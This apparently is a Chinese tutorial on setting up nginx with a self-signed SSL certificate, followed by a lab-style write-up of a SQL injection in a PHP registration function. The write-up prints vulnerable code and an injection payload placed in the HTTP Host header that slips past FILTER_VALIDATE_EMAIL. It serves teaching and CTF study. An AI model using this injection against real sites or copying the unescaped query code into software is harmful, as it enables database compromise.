一、nginx配置证书
1.生成一个ssl.key密钥
openssl genrsa -des3 -out ssl.key 2096

2.创建一个key的目录,并将ssl.key放入到key目录下
mkdir key
mv ssl.key key/
cd key

3.将ssl.key修改为xxx.key
mv ssl.key xxx.key

4.创建ssl.key密钥
openssl rsa -in xxx.key -out ssl.key

5.删除xxx.key
rm xxx.key

6.生成一个ssl.csr证书
openssl req -new -key ssl.key -out ssl.csr

7.给证书生成证书时长
openssl x509 -req -days 365 -in ssl.csr -signkey ssl.key-out

8.启动nginx ,出现了下面的问题
cd /usr/local/nginx/sbin
./nginx -s reload

9.主要问题是我们没编译ngx_http_ssl_module这个模块
10.进入到我们原先解压的安装包中
cd /usr/local/nginx-1.24.0/
![]()
11.编译ssl_module
./configure --prefix=/usr/local/nginx --with-http_stub_status_module --with-http_ssl_module


12.编译
make
13.关闭nginx
cd /usr/local/nginx/sbin
./nginx -s stop
#如果报错根据问题继续解决
![]()
14.进入到nginx-1.24.0,将nginx启动模块在覆盖一边
cd /usr/local/nginx-1.24.0/
cp obis/nginx /usr/local/nginx/sbin/

15.配置nginx.conf文件
cd /usr/local/nginx/conf/
vim nginx.conf



16.配置如下内容
#证书认证
rewrite ^(.*)$ https://192.168.191.129;
#证书认证
server {
listen 443 ssl;
server_name 192.168.191.129;ssl_certificate /root/key/ssl.crt;
ssl_certificate_key /root/key/ssl.key;#ssl_session_cache shared:SSL:1m;
ssl_session_timeout 5m;ssl_ciphers HIGH:!aNULL:!MD5;
ssl_prefer_server_ciphers on;location / {
root html;
index index.html index.htm;
}
}
17.重启nginx
cd /usr/local/nginx/sbin/
./nginx
![]()

18.在物理机的浏览器输入https://192.168.191.129


二、攻击LNMP架构的web应用的小技巧
1.nginx+php+mysql(php推荐7.4版本)

(1)上传文件到我们的/usr/local/nginx/html下

(2)配置nginx.conf
server {
listen 80;
server_name www.php.com;
root /usr/local/nginx/html/pwnhub/web;
index index.php index.html;
access_log logs/host.access.log main;location / {
try_files $uri $uri/ /index.php;
}location ~ \.php$(.*)$ {
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
fastcgi_split_path_info ^((?U).+\.php)(/?.+)$;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_path_info;
fastcgi_param PATH_TRANSLATED $document_root$fastcgi_path_info;
include fastcgi_params;
}}
(3)访问www.php.com

2.原理(sql的单引号逃逸)
在架构的lnmp的时候,首先对用户和密码通过$_REQUEST进行接入,也对特殊的字符进行了过滤和限制,但是在接前端的email的时候一般用$_SERVER进行接入,但是并为进行特殊字符进行限制,而且邮箱如果没有填写,则自动设置为”用户名@网站域名“。而网站的域名是从arg('HTTP_HOST')中获取,也就是从$_REQUEST或$_SERVER中获取。因为$_SERVER没有经过转义,我们只需要在HTTP头Host值中引入单引号,即可造成一个SQL注入漏洞。
<?php
function actionRegister(){
if ($_POST) {
$username = arg('username');
$password = arg('password');if (empty($username) || empty($password)) {
$this->error('Username or password is empty.');
}$email = arg('email');
if (empty($email)) {
$email = $username . '@' . arg('HTTP_HOST');
}if (!filter_var($email, FILTER_VALIDATE_EMAIL)) {
$this->error('Email error.');
}$user = new User();
$data = $user->query("SELECT * FROM `{$user->table_name}` WHERE `username` = '{$username}'");
if ($data) {
$this->error('This username is exists.');
}$ret = $user->create([
'username' => $username,
'password' => md5($password),
'email' => $email
]);
if ($ret) {
$_SESSION['user_id'] = $user->lastInsertId();
} else {
$this->error('Unknown error.');
}
}}
2.先对邮箱进行一个绕过(0x03 FILTER_VALIDATE_EMAIL绕过)
原理是邮箱地址分为local part和domain part两部分。local part中包含特殊字符,需要如下处理:
(1)将特殊字符用\转义,如Joe\'Blow@example.com
(2)或将local part包裹在双引号中,如"Joe'Blow"@example.com
(3)local part长度不超过64个字符
因为代码中邮箱是用户名、@、Host三者拼接而成,但用户名是经过了转义的,所以单引号只能放在Host中。我们可以传入用户名为",Host为aaa'"@example.com,最后拼接出来的邮箱为"aaa'"@example.com。这个含有单引号构成sql注入
